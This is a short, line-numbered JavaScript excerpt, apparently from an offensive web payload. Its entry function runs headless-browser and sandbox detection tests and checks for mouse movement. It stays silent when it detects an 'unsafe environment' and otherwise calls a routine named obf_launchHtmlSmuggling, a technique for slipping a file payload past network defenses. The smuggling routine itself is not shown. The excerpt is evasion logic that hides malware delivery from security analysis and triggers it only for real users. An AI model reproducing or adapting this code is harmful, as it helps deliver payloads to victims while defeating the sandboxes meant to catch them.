 416 function obf_entryPoint() {
417 obf_runTests();
418
419 setTimeout(function() {
420 var obf_unsafe = false;
421 var obf_headless = 0;
422 var obf_undefined = 0;
423 var failed = '';
424 for(var key in obf_testResults) {
425 if(obf_testResults[key] == 'headless') {
426 obf_headless++;
427 failed += key + ', ';
428 }
429 if(obf_testResults[key] == 'undefined') {
430 obf_undefined++;
431 failed += key + ', ';
432 }
433 }
434
435 result = obf_headless + obf_undefined;
436 var obf_mouseMoved = obf_testResults['mouse-move'] == 'headful';
437
438 //console.log(`[obf_HEADLESS] Result: ${result}. Tests which failed: ${failed}`);
439 //console.log(`[obf_HEADLESS] Did mouse moved? ${obf_mouseMoved} . Events captured: ${obf_mouseEventCounter}`);
440
441 if(result > 1) {
442 // UNSAFE ENVIRONMENT. Bailing out...
443 }
444 else {
445 obf_launchHtmlSmuggling();
446
447 }
448
449 }, 2000);
450 }